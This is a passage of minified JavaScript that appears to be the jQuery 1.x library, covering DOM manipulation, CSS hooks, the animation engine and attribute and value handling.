si(n,t){for(var u,r=0;null!=(u=n[r]);r++)i._data(u,"globalEval",!t||i._data(t[r],"globalEval"))}function nu(n,t){if(1===t.nodeType&&i.hasData(n)){var u,f,o,s=i._data(n),r=i._data(t,s),e=s.events;if(e){delete r.handle;r.events={};for(u in e)for(f=0,o=e[u].length;o>f;f++)i.event.add(t,u,e[u][f])}r.data&&(r.data=i.extend({},r.data))}}function ae(n,t){var u,e,f;if(1===t.nodeType){if(u=t.nodeName.toLowerCase(),!r.noCloneEvent&&t[i.expando]){f=i._data(t);for(e in f.events)i.removeEvent(t,e,f.handle);t.removeAttribute(i.expando)}"script"===u&&t.text!==n.text?(dr(t).text=n.text,gr(t)):"object"===u?(t.parentNode&&(t.outerHTML=n.outerHTML),r.html5Clone&&n.innerHTML&&!i.trim(t.innerHTML)&&(t.innerHTML=n.innerHTML)):"input"===u&&ui.test(n.type)?(t.defaultChecked=t.checked=n.checked,t.value!==n.value&&(t.value=n.value)):"option"===u?t.defaultSelected=t.selected=n.defaultSelected:("input"===u||"textarea"===u)&&(t.defaultValue=n.defaultValue)}}i.extend({clone:function(n,t,u){var e,c,s,o,h,l=i.contains(n.ownerDocument,n);if(r.html5Clone||i.isXMLDoc(n)||!vr.test("<"+n.nodeName+">")?s=n.cloneNode(!0):(oi.innerHTML=n.outerHTML,oi.removeChild(s=oi.firstChild)),!(r.noCloneEvent&&r.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||i.isXMLDoc(n)))for(e=f(s),h=f(n),o=0;null!=(c=h[o]);++o)e[o]&&ae(c,e[o]);if(t)if(u)for(h=h||f(n),e=e||f(s),o=0;null!=(c=h[o]);o++)nu(c,e[o]);else nu(n,s);return e=f(s,"script"),e.length>0&&si(e,!l&&f(n,"script")),e=h=c=null,s},buildFragment:function(n,t,u,e){for(var c,s,b,h,p,w,a,k=n.length,v=lr(t),l=[],y=0;k>y;y++)if(s=n[y],s||0===s)if("object"===i.type(s))i.merge(l,s.nodeType?[s]:s);else if(fe.test(s)){for(h=h||v.appendChild(t.createElement("div")),p=(pr.exec(s)||["",""])[1].toLowerCase(),a=o[p]||o._default,h.innerHTML=a[1]+s.replace(yr,"<$1><\/$2>")+a[2],c=a[0];c--;)h=h.lastChild;if(!r.leadingWhitespace&&ei.test(s)&&l.push(t.createTextNode(ei.exec(s)[0])),!r.tbody)for(s="table"!==p||wr.test(s)?"<table>"!==a[1]||wr.test(s)?0:h:h.firstChild,c=s&&s.childNodes.length;c--;)i.nodeName(w=s.childNodes[c],"tbody")&&!w.childNodes.length&&s.removeChild(w);for(i.merge(l,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=v.lastChild}else l.push(t.createTextNode(s));for(h&&v.removeChild(h),r.appendChecked||i.grep(f(l,"input"),le),y=0;s=l[y++];)if((!e||-1===i.inArray(s,e))&&(b=i.contains(s.ownerDocument,s),h=f(v.appendChild(s),"script"),b&&si(h),u))for(c=0;s=h[c++];)br.test(s.type||"")&&u.push(s);return h=null,v},cleanData:function(n,t){for(var u,e,f,o,a=0,h=i.expando,l=i.cache,v=r.deleteExpando,y=i.event.special;null!=(u=n[a]);a++)if((t||i.acceptData(u))&&(f=u[h],o=f&&l[f])){if(o.events)for(e in o.events)y[e]?i.event.remove(u,e):i.removeEvent(u,e,o.handle);l[f]&&(delete l[f],v?delete u[h]:typeof u.removeAttribute!==s?u.removeAttribute(h):u[h]=null,c.push(f))}}});i.fn.extend({text:function(n){return w(this,function(n){return void 0===n?i.text(this):this.empty().append((this[0]&&this[0].ownerDocument||u).createTextNode(n))},null,n,arguments.length)},append:function(){return this.domManip(arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=kr(this,n);t.appendChild(n)}})},prepend:function(){return this.domManip(arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=kr(this,n);t.insertBefore(n,t.firstChild)}})},before:function(){return this.domManip(arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this)})},after:function(){return this.domManip(arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this.nextSibling)})},remove:function(n,t){for(var r,e=n?i.filter(n,this):this,u=0;null!=(r=e[u]);u++)t||1!==r.nodeType||i.cleanData(f(r)),r.parentNode&&(t&&i.contains(r.ownerDocument,r)&&si(f(r,"script")),r.parentNode.removeChild(r));return this},empty:function(){for(var n,t=0;null!=(n=this[t]);t++){for(1===n.nodeType&&i.cleanData(f(n,!1));n.firstChild;)n.removeChild(n.firstChild);n.options&&i.nodeName(n,"select")&&(n.options.length=0)}return this},clone:function(n,t){return n=null==n?!1:n,t=null==t?n:t,this.map(function(){return i.clone(this,n,t)})},html:function(n){return w(this,function(n){var t=this[0]||{},u=0,e=this.length;if(void 0===n)return 1===t.nodeType?t.innerHTML.replace(ue,""):void 0;if(!("string"!=typeof n||ee.test(n)||!r.htmlSerialize&&vr.test(n)||!r.leadingWhitespace&&ei.test(n)||o[(pr.exec(n)||["",""])[1].toLowerCase()])){n=n.replace(yr,"<$1><\/$2>");try{for(;e>u;u++)t=this[u]||{},1===t.nodeType&&(i.cleanData(f(t,!1)),t.innerHTML=n);t=0}catch(s){}}t&&this.empty().append(n)},null,n,arguments.length)},replaceWith:function(){var n=arguments[0];return this.domManip(arguments,function(t){n=this.parentNode;i.cleanData(f(this));n&&n.replaceChild(t,this)}),n&&(n.length||n.nodeType)?this:this.remove()},detach:function(n){return this.remove(n,!0)},domManip:function(n,t){n=ki.apply([],n);var h,u,c,o,v,s,e=0,l=this.length,p=this,w=l-1,a=n[0],y=i.isFunction(a);if(y||l>1&&"string"==typeof a&&!r.checkClone&&oe.test(a))return this.each(function(i){var r=p.eq(i);y&&(n[0]=a.call(this,i,r.html()));r.domManip(n,t)});if(l&&(s=i.buildFragment(n,this[0].ownerDocument,!1,this),h=s.firstChild,1===s.childNodes.length&&(s=h),h)){for(o=i.map(f(s,"script"),dr),c=o.length;l>e;e++)u=s,e!==w&&(u=i.clone(u,!0,!0),c&&i.merge(o,f(u,"script"))),t.call(this[e],u,e);if(c)for(v=o[o.length-1].ownerDocument,i.map(o,gr),e=0;c>e;e++)u=o[e],br.test(u.type||"")&&!i._data(u,"globalEval")&&i.contains(v,u)&&(u.src?i._evalUrl&&i._evalUrl(u.src):i.globalEval((u.text||u.textContent||u.innerHTML||"").replace(he,"")));s=h=null}return this}});i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(n,t){i.fn[n]=function(n){for(var u,r=0,f=[],e=i(n),o=e.length-1;o>=r;r++)u=r===o?this:this.clone(!0),i(e[r])[t](u),ni.apply(f,u.get());return this.pushStack(f)}});var ot,tu={};function iu(t,r){var f,u=i(r.createElement(t)).appendTo(r.body),e=n.getDefaultComputedStyle&&(f=n.getDefaultComputedStyle(u[0]))?f.display:i.css(u[0],"display");return u.detach(),e}function yt(n){var r=u,t=tu[n];return t||(t=iu(n,r),"none"!==t&&t||(ot=(ot||i("<iframe frameborder='0' width='0' height='0'/>")).appendTo(r.documentElement),r=(ot[0].contentWindow||ot[0].contentDocument).document,r.write(),r.close(),t=iu(n,r),ot.detach()),tu[n]=t),t}!function(){var n;r.shrinkWrapBlocks=function(){if(null!=n)return n;n=!1;var t,i,r;return i=u.getElementsByTagName("body")[0],i&&i.style?(t=u.createElement("div"),r=u.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(r).appendChild(t),typeof t.style.zoom!==s&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(u.createElement("div")).style.width="5px",n=3!==t.offsetWidth),i.removeChild(r),n):void 0}}();var ru=/^margin/,pt=new RegExp("^("+at+")(?!px)[a-z%]+$","i"),b,k,ve=/^(top|right|bottom|left)$/;n.getComputedStyle?(b=function(n){return n.ownerDocument.defaultView.getComputedStyle(n,null)},k=function(n,t,r){var e,o,s,u,f=n.style;return r=r||b(n),u=r?r.getPropertyValue(t)||r[t]:void 0,r&&(""!==u||i.contains(n.ownerDocument,n)||(u=i.style(n,t)),pt.test(u)&&ru.test(t)&&(e=f.width,o=f.minWidth,s=f.maxWidth,f.minWidth=f.maxWidth=f.width=u,u=r.width,f.width=e,f.minWidth=o,f.maxWidth=s)),void 0===u?u:u+""}):u.documentElement.currentStyle&&(b=function(n){return n.currentStyle},k=function(n,t,i){var o,f,e,r,u=n.style;return i=i||b(n),r=i?i[t]:void 0,null==r&&u&&u[t]&&(r=u[t]),pt.test(r)&&!ve.test(t)&&(o=u.left,f=n.runtimeStyle,e=f&&f.left,e&&(f.left=n.currentStyle.left),u.left="fontSize"===t?"1em":r,r=u.pixelLeft+"px",u.left=o,e&&(f.left=e)),void 0===r?r:r+""||"auto"});function uu(n,t){return{get:function(){var i=n();if(null!=i)return i?void delete this.get:(this.get=t).apply(this,arguments)}}}!function(){var f,t,l,o,s,e,h;if(f=u.createElement("div"),f.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>",l=f.getElementsByTagName("a")[0],t=l&&l.style){t.cssText="float:left;opacity:.5";r.opacity="0.5"===t.opacity;r.cssFloat=!!t.cssFloat;f.style.backgroundClip="content-box";f.cloneNode(!0).style.backgroundClip="";r.clearCloneStyle="content-box"===f.style.backgroundClip;r.boxSizing=""===t.boxSizing||""===t.MozBoxSizing||""===t.WebkitBoxSizing;i.extend(r,{reliableHiddenOffsets:function(){return null==e&&c(),e},boxSizingReliable:function(){return null==s&&c(),s},pixelPosition:function(){return null==o&&c(),o},reliableMarginRight:function(){return null==h&&c(),h}});function c(){var i,r,f,t;r=u.getElementsByTagName("body")[0];r&&r.style&&(i=u.createElement("div"),f=u.createElement("div"),f.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",r.appendChild(f).appendChild(i),i.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",o=s=!1,h=!0,n.getComputedStyle&&(o="1%"!==(n.getComputedStyle(i,null)||{}).top,s="4px"===(n.getComputedStyle(i,null)||{width:"4px"}).width,t=i.appendChild(u.createElement("div")),t.style.cssText=i.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",i.style.width="1px",h=!parseFloat((n.getComputedStyle(t,null)||{}).marginRight)),i.innerHTML="<table><tr><td><\/td><td>t<\/td><\/tr><\/table>",t=i.getElementsByTagName("td"),t[0].style.cssText="margin:0;border:0;padding:0;display:none",e=0===t[0].offsetHeight,e&&(t[0].style.display="",t[1].style.display="none",e=0===t[0].offsetHeight),r.removeChild(f))}}}();i.swap=function(n,t,i,r){var f,u,e={};for(u in t)e[u]=n.style[u],n.style[u]=t[u];f=i.apply(n,r||[]);for(u in t)n.style[u]=e[u];return f};var hi=/alpha\([^)]*\)/i,ye=/opacity\s*=\s*([^)]*)/,pe=/^(none|table(?!-c[ea]).+)/,we=new RegExp("^("+at+")(.*)$","i"),be=new RegExp("^([+-])=("+at+")","i"),ke={position:"absolute",visibility:"hidden",display:"block"},fu={letterSpacing:"0",fontWeight:"400"},eu=["Webkit","O","Moz","ms"];function ou(n,t){if(t in n)return t;for(var r=t.charAt(0).toUpperCase()+t.slice(1),u=t,i=eu.length;i--;)if(t=eu[i]+r,t in n)return t;return u}function su(n,t){for(var f,r,o,e=[],u=0,s=n.length;s>u;u++)r=n[u],r.style&&(e[u]=i._data(r,"olddisplay"),f=r.style.display,t?(e[u]||"none"!==f||(r.style.display=""),""===r.style.display&&et(r)&&(e[u]=i._data(r,"olddisplay",yt(r.nodeName)))):(o=et(r),(f&&"none"!==f||!o)&&i._data(r,"olddisplay",o?f:i.css(r,"display"))));for(u=0;s>u;u++)r=n[u],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?e[u]||"":"none"));return n}function hu(n,t,i){var r=we.exec(t);return r?Math.max(0,r[1]-(i||0))+(r[2]||"px"):t}function cu(n,t,r,u,f){for(var e=r===(u?"border":"content")?4:"width"===t?1:0,o=0;4>e;e+=2)"margin"===r&&(o+=i.css(n,r+p[e],!0,f)),u?("content"===r&&(o-=i.css(n,"padding"+p[e],!0,f)),"margin"!==r&&(o-=i.css(n,"border"+p[e]+"Width",!0,f))):(o+=i.css(n,"padding"+p[e],!0,f),"padding"!==r&&(o+=i.css(n,"border"+p[e]+"Width",!0,f)));return o}function lu(n,t,u){var o=!0,f="width"===t?n.offsetWidth:n.offsetHeight,e=b(n),s=r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e);if(0>=f||null==f){if(f=k(n,t,e),(0>f||null==f)&&(f=n.style[t]),pt.test(f))return f;o=s&&(r.boxSizingReliable()||f===n.style[t]);f=parseFloat(f)||0}return f+cu(n,t,u||(s?"border":"content"),o,e)+"px"}i.extend({cssHooks:{opacity:{get:function(n,t){if(t){var i=k(n,"opacity");return""===i?"1":i}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:r.cssFloat?"cssFloat":"styleFloat"},style:function(n,t,u,f){if(n&&3!==n.nodeType&&8!==n.nodeType&&n.style){var o,h,e,s=i.camelCase(t),c=n.style;if(t=i.cssProps[s]||(i.cssProps[s]=ou(c,s)),e=i.cssHooks[t]||i.cssHooks[s],void 0===u)return e&&"get"in e&&void 0!==(o=e.get(n,!1,f))?o:c[t];if(h=typeof u,"string"===h&&(o=be.exec(u))&&(u=(o[1]+1)*o[2]+parseFloat(i.css(n,t)),h="number"),null!=u&&u===u&&("number"!==h||i.cssNumber[s]||(u+="px"),r.clearCloneStyle||""!==u||0!==t.indexOf("background")||(c[t]="inherit"),!(e&&"set"in e&&void 0===(u=e.set(n,u,f)))))try{c[t]=u}catch(l){}}},css:function(n,t,r,u){var s,f,e,o=i.camelCase(t);return t=i.cssProps[o]||(i.cssProps[o]=ou(n.style,o)),e=i.cssHooks[t]||i.cssHooks[o],e&&"get"in e&&(f=e.get(n,!0,r)),void 0===f&&(f=k(n,t,u)),"normal"===f&&t in fu&&(f=fu[t]),""===r||r?(s=parseFloat(f),r===!0||i.isNumeric(s)?s||0:f):f}});i.each(["height","width"],function(n,t){i.cssHooks[t]={get:function(n,r,u){if(r)return pe.test(i.css(n,"display"))&&0===n.offsetWidth?i.swap(n,ke,function(){return lu(n,t,u)}):lu(n,t,u)},set:function(n,u,f){var e=f&&b(n);return hu(n,u,f?cu(n,t,f,r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e),e):0)}}});r.opacity||(i.cssHooks.opacity={get:function(n,t){return ye.test((t&&n.currentStyle?n.currentStyle.filter:n.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(n,t){var r=n.style,u=n.currentStyle,e=i.isNumeric(t)?"alpha(opacity="+100*t+")":"",f=u&&u.filter||r.filter||"";r.zoom=1;(t>=1||""===t)&&""===i.trim(f.replace(hi,""))&&r.removeAttribute&&(r.removeAttribute("filter"),""===t||u&&!u.filter)||(r.filter=hi.test(f)?f.replace(hi,e):f+" "+e)}});i.cssHooks.marginRight=uu(r.reliableMarginRight,function(n,t){if(t)return i.swap(n,{display:"inline-block"},k,[n,"marginRight"])});i.each({margin:"",padding:"",border:"Width"},function(n,t){i.cssHooks[n+t]={expand:function(i){for(var r=0,f={},u="string"==typeof i?i.split(" "):[i];4>r;r++)f[n+p[r]+t]=u[r]||u[r-2]||u[0];return f}};ru.test(n)||(i.cssHooks[n+t].set=hu)});i.fn.extend({css:function(n,t){return w(this,function(n,t,r){var f,e,o={},u=0;if(i.isArray(t)){for(f=b(n),e=t.length;e>u;u++)o[t[u]]=i.css(n,t[u],!1,f);return o}return void 0!==r?i.style(n,t,r):i.css(n,t)},n,t,arguments.length>1)},show:function(){return su(this,!0)},hide:function(){return su(this)},toggle:function(n){return"boolean"==typeof n?n?this.show():this.hide():this.each(function(){et(this)?i(this).show():i(this).hide()})}});function e(n,t,i,r,u){return new e.prototype.init(n,t,i,r,u)}i.Tween=e;e.prototype={constructor:e,init:function(n,t,r,u,f,e){this.elem=n;this.prop=r;this.easing=f||"swing";this.options=t;this.start=this.now=this.cur();this.end=u;this.unit=e||(i.cssNumber[r]?"":"px")},cur:function(){var n=e.propHooks[this.prop];return n&&n.get?n.get(this):e.propHooks._default.get(this)},run:function(n){var r,t=e.propHooks[this.prop];return this.pos=r=this.options.duration?i.easing[this.easing](n,this.options.duration*n,0,1,this.options.duration):n,this.now=(this.end-this.start)*r+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),t&&t.set?t.set(this):e.propHooks._default.set(this),this}};e.prototype.init.prototype=e.prototype;e.propHooks={_default:{get:function(n){var t;return null==n.elem[n.prop]||n.elem.style&&null!=n.elem.style[n.prop]?(t=i.css(n.elem,n.prop,""),t&&"auto"!==t?t:0):n.elem[n.prop]},set:function(n){i.fx.step[n.prop]?i.fx.step[n.prop](n):n.elem.style&&(null!=n.elem.style[i.cssProps[n.prop]]||i.cssHooks[n.prop])?i.style(n.elem,n.prop,n.now+n.unit):n.elem[n.prop]=n.now}}};e.propHooks.scrollTop=e.propHooks.scrollLeft={set:function(n){n.elem.nodeType&&n.elem.parentNode&&(n.elem[n.prop]=n.now)}};i.easing={linear:function(n){return n},swing:function(n){return.5-Math.cos(n*Math.PI)/2}};i.fx=e.prototype.init;i.fx.step={};var rt,wt,de=/^(?:toggle|show|hide)$/,au=new RegExp("^(?:([+-])=|)("+at+")([a-z%]*)$","i"),ge=/queueHooks$/,bt=[no],st={"*":[function(n,t){var f=this.createTween(n,t),s=f.cur(),r=au.exec(t),e=r&&r[3]||(i.cssNumber[n]?"":"px"),u=(i.cssNumber[n]||"px"!==e&&+s)&&au.exec(i.css(f.elem,n)),o=1,h=20;if(u&&u[3]!==e){e=e||u[3];r=r||[];u=+s||1;do o=o||".5",u/=o,i.style(f.elem,n,u+e);while(o!==(o=f.cur()/s)&&1!==o&&--h)}return r&&(u=f.start=+u||+s||0,f.unit=e,f.end=r[1]?u+(r[1]+1)*r[2]:+r[2]),f}]};function vu(){return setTimeout(function(){rt=void 0}),rt=i.now()}function kt(n,t){var r,i={height:n},u=0;for(t=t?1:0;4>u;u+=2-t)r=p[u],i["margin"+r]=i["padding"+r]=n;return t&&(i.opacity=i.width=n),i}function yu(n,t,i){for(var u,f=(st[t]||[]).concat(st["*"]),r=0,e=f.length;e>r;r++)if(u=f[r].call(i,t,n))return u}function no(n,t,u){var f,a,p,v,s,w,h,b,l=this,y={},o=n.style,c=n.nodeType&&et(n),e=i._data(n,"fxshow");u.queue||(s=i._queueHooks(n,"fx"),null==s.unqueued&&(s.unqueued=0,w=s.empty.fire,s.empty.fire=function(){s.unqueued||w()}),s.unqueued++,l.always(function(){l.always(function(){s.unqueued--;i.queue(n,"fx").length||s.empty.fire()})}));1===n.nodeType&&("height"in t||"width"in t)&&(u.overflow=[o.overflow,o.overflowX,o.overflowY],h=i.css(n,"display"),b="none"===h?i._data(n,"olddisplay")||yt(n.nodeName):h,"inline"===b&&"none"===i.css(n,"float")&&(r.inlineBlockNeedsLayout&&"inline"!==yt(n.nodeName)?o.zoom=1:o.display="inline-block"));u.overflow&&(o.overflow="hidden",r.shrinkWrapBlocks()||l.always(function(){o.overflow=u.overflow[0];o.overflowX=u.overflow[1];o.overflowY=u.overflow[2]}));for(f in t)if(a=t[f],de.exec(a)){if(delete t[f],p=p||"toggle"===a,a===(c?"hide":"show")){if("show"!==a||!e||void 0===e[f])continue;c=!0}y[f]=e&&e[f]||i.style(n,f)}else h=void 0;if(i.isEmptyObject(y))"inline"===("none"===h?yt(n.nodeName):h)&&(o.display=h);else{e?"hidden"in e&&(c=e.hidden):e=i._data(n,"fxshow",{});p&&(e.hidden=!c);c?i(n).show():l.done(function(){i(n).hide()});l.done(function(){var t;i._removeData(n,"fxshow");for(t in y)i.style(n,t,y[t])});for(f in y)v=yu(c?e[f]:0,f,l),f in e||(e[f]=v.start,c&&(v.end=v.start,v.start="width"===f||"height"===f?1:0))}}function to(n,t){var r,f,e,u,o;for(r in n)if(f=i.camelCase(r),e=t[f],u=n[r],i.isArray(u)&&(e=u[1],u=n[r]=u[0]),r!==f&&(n[f]=u,delete n[r]),o=i.cssHooks[f],o&&"expand"in o){u=o.expand(u);delete n[f];for(r in u)r in n||(n[r]=u[r],t[r]=e)}else t[f]=e}function pu(n,t,r){var h,e,o=0,l=bt.length,f=i.Deferred().always(function(){delete c.elem}),c=function(){if(e)return!1;for(var s=rt||vu(),t=Math.max(0,u.startTime+u.duration-s),h=t/u.duration||0,i=1-h,r=0,o=u.tweens.length;o>r;r++)u.tweens[r].run(i);return f.notifyWith(n,[u,i,t]),1>i&&o?t:(f.resolveWith(n,[u]),!1)},u=f.promise({elem:n,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{}},r),originalProperties:t,originalOptions:r,startTime:rt||vu(),duration:r.duration,tweens:[],createTween:function(t,r){var f=i.Tween(n,u.opts,t,r,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(f),f},stop:function(t){var i=0,r=t?u.tweens.length:0;if(e)return this;for(e=!0;r>i;i++)u.tweens[i].run(1);return t?f.resolveWith(n,[u,t]):f.rejectWith(n,[u,t]),this}}),s=u.props;for(to(s,u.opts.specialEasing);l>o;o++)if(h=bt[o].call(u,n,s,u.opts))return h;return i.map(s,yu,u),i.isFunction(u.opts.start)&&u.opts.start.call(n,u),i.fx.timer(i.extend(c,{elem:n,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}i.Animation=i.extend(pu,{tweener:function(n,t){i.isFunction(n)?(t=n,n=["*"]):n=n.split(" ");for(var r,u=0,f=n.length;f>u;u++)r=n[u],st[r]=st[r]||[],st[r].unshift(t)},prefilter:function(n,t){t?bt.unshift(n):bt.push(n)}});i.speed=function(n,t,r){var u=n&&"object"==typeof n?i.extend({},n):{complete:r||!r&&t||i.isFunction(n)&&n,duration:n,easing:r&&t||t&&!i.isFunction(t)&&t};return u.duration=i.fx.off?0:"number"==typeof u.duration?u.duration:u.duration in i.fx.speeds?i.fx.speeds[u.duration]:i.fx.speeds._default,(null==u.queue||u.queue===!0)&&(u.queue="fx"),u.old=u.complete,u.complete=function(){i.isFunction(u.old)&&u.old.call(this);u.queue&&i.dequeue(this,u.queue)},u};i.fn.extend({fadeTo:function(n,t,i,r){return this.filter(et).css("opacity",0).show().end().animate({opacity:t},n,i,r)},animate:function(n,t,r,u){var o=i.isEmptyObject(n),e=i.speed(t,r,u),f=function(){var t=pu(this,i.extend({},n),e);(o||i._data(this,"finish"))&&t.stop(!0)};return f.finish=f,o||e.queue===!1?this.each(f):this.queue(e.queue,f)},stop:function(n,t,r){var u=function(n){var t=n.stop;delete n.stop;t(r)};return"string"!=typeof n&&(r=t,t=n,n=void 0),t&&n!==!1&&this.queue(n||"fx",[]),this.each(function(){var o=!0,t=null!=n&&n+"queueHooks",e=i.timers,f=i._data(this);if(t)f[t]&&f[t].stop&&u(f[t]);else for(t in f)f[t]&&f[t].stop&&ge.test(t)&&u(f[t]);for(t=e.length;t--;)e[t].elem!==this||null!=n&&e[t].queue!==n||(e[t].anim.stop(r),o=!1,e.splice(t,1));(o||!r)&&i.dequeue(this,n)})},finish:function(n){return n!==!1&&(n=n||"fx"),this.each(function(){var t,f=i._data(this),r=f[n+"queue"],e=f[n+"queueHooks"],u=i.timers,o=r?r.length:0;for(f.finish=!0,i.queue(this,n,[]),e&&e.stop&&e.stop.call(this,!0),t=u.length;t--;)u[t].elem===this&&u[t].queue===n&&(u[t].anim.stop(!0),u.splice(t,1));for(t=0;o>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete f.finish})}});i.each(["toggle","show","hide"],function(n,t){var r=i.fn[t];i.fn[t]=function(n,i,u){return null==n||"boolean"==typeof n?r.apply(this,arguments):this.animate(kt(t,!0),n,i,u)}});i.each({slideDown:kt("show"),slideUp:kt("hide"),slideToggle:kt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(n,t){i.fn[n]=function(n,i,r){return this.animate(t,n,i,r)}});i.timers=[];i.fx.tick=function(){var r,n=i.timers,t=0;for(rt=i.now();t<n.length;t++)r=n[t],r()||n[t]!==r||n.splice(t--,1);n.length||i.fx.stop();rt=void 0};i.fx.timer=function(n){i.timers.push(n);n()?i.fx.start():i.timers.pop()};i.fx.interval=13;i.fx.start=function(){wt||(wt=setInterval(i.fx.tick,i.fx.interval))};i.fx.stop=function(){clearInterval(wt);wt=null};i.fx.speeds={slow:600,fast:200,_default:400};i.fn.delay=function(n,t){return n=i.fx?i.fx.speeds[n]||n:n,t=t||"fx",this.queue(t,function(t,i){var r=setTimeout(t,n);i.stop=function(){clearTimeout(r)}})},function(){var n,t,f,i,e;t=u.createElement("div");t.setAttribute("className","t");t.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";i=t.getElementsByTagName("a")[0];f=u.createElement("select");e=f.appendChild(u.createElement("option"));n=t.getElementsByTagName("input")[0];i.style.cssText="top:1px";r.getSetAttribute="t"!==t.className;r.style=/top/.test(i.getAttribute("style"));r.hrefNormalized="/a"===i.getAttribute("href");r.checkOn=!!n.value;r.optSelected=e.selected;r.enctype=!!u.createElement("form").enctype;f.disabled=!0;r.optDisabled=!e.disabled;n=u.createElement("input");n.setAttribute("value","");r.input=""===n.getAttribute("value");n.value="t";n.setAttribute("type","radio");r.radioValue="t"===n.value}();var io=/\r/g;i.fn.extend({val:function(n){var t,r,f,u=this[0];return arguments.length?(f=i.isFunction(n),this.each(function(r){var u;1===this.nodeType&&(u=f?n.call(this,r,i(this).val()):n,null==u?u="":"number"==typeof u?u+="":i.isArray(u)&&(u=i.map(u,function(n){return null==n?"":n+""})),t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,u,"value")||(this.value=u))})):u?(t=i.valHooks[u.type]||i.valHooks[u.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(r=t.get(u,"value"))?r:(r=u.value,"string"==typeof r?r.replace(io,""):null==r?"":r)):void 0}});i.extend({valHooks:{option:{get:function(n){var t=i.find.attr(n,"value");return null!=t?t:i.trim(i.text(n))}},select:{get:function(n){for(var o,t,s=n.options,u=n.selectedIndex,f="select-one"===n.type||0>u,h=f?null:[],c=f?u+1:s.length,e=0>u?c:f?u:0;c>e;e++)if(t=s[e],!(!t.selected&&e!==u||(r.optDisabled?t.disabled:null!==t.getAttribute("disabled"))||t.parentNode.disabled&&i.nodeName(t.parentNode,"optgroup"))){if(o=i(t).val(),f)return o;h.push(o)}return h},set:function(n,t){for(var f,r,u=n.options,o=i.makeArray(t),e=u.length;e--;)if(r=u[e],i.inArray(i.valHooks.option.get(r),o)>=0)try{r.selected=f=!0}catch(s){r.scrollHeight}else r.selected=!1;return f||(n.selectedIndex=-1),u}}}});i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(n,t){if(i.isArray(t))return n.checked=i.inArray(i(n).val(),t)>=0}};r.checkOn||(i.valHooks[this].get=function(n){return null===n.getAttribute("value")?"on":n.value})});var ut,wu,v=i.expr.attrHandle,ci=/^(?:checked|selected)$/i,d=r.getSetAttribute,dt=r.input;i.fn.extend({attr:function(n,t){return w(this,i.attr,n,t,arguments.length>1)},removeAttr:function(n){return this.each(function(){i.removeAttr(this,n)})}});i.extend({attr:function(n,t,r){var u,f,e=n.nodeType;if(n&&3!==e&&8!==e&&2!==e)return typeof n.getAttribute===s?i.prop(n,t,r):(1===e&&i.isXMLDoc(n)||(t=t.toLowerCase(),u=i.attrHooks[t]||(i.expr.match.bool.test(t)?wu:ut)),void 0===r?u&&"get"in u&&null!==(f=u.get(n,t))?f:(f=i.find.attr(n,t),null==f?void 0:f):null!==r?u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:(n.setAttribute(t,r+""),r):void i.removeAttr(n,t))},removeAttr:function(n,t){var r,u,e=0,f=t&&t.match(h);if(f&&1===n.nodeType)while(r=f[e++])u=i.propFix[r]||r,i.expr.match.bool.test(r)?dt&&d||!ci.test(r)?n[u]=!1:n[i.camelCase("default-"+r)]=n[u]=!1:i.attr(n,r,""),n.removeAttribute(d?r:u)},attrHooks:{type:{set:function(n,t){if(!r.radioValue&&"radio"===t&&i.nodeName(n,"input")){var u=n.value;return n.setAttribute("type",t),u&&(n.value=u),t}}}}});wu={set:function(n,t,r){return t===!1?i.removeAttr(n,r):dt&&d||!ci.test(r)?n.setAttribute(!d&&i.propFix[r]||r,r):n[i.camelCase("default-"+r)]=n[r]=!0,r}};i.each(i.expr.match.bool.source.match(/\w+/g),function(n,t){var r=v[t]||i.find.attr;v[t]=dt&&d||!ci.test(t)?function(n,t,i){var u,f;return i||(f=v[t],v[t]=u,u=null!=r(n,t,i)?t.toLowerCase():null,v[t]=f),u}:function(n,t,r){if(!r)return n[i.camelCase("default-"+t)]?t.toLowerCase():null}});dt&&d||(i.attrHooks.value={set:function(n,t,r){return i.nodeName(n,"input")?void(n.defaultValue=t):ut&&ut.set(n,t,r)}});d||(ut={set:function(n,t,i){var r=n.getAttributeNode(i);return r||n.setAttributeNode(r=n.ownerDocument.createAttribute(i)),r.value=t+="","value"===i||t===n.getAttribute(i)?t:void 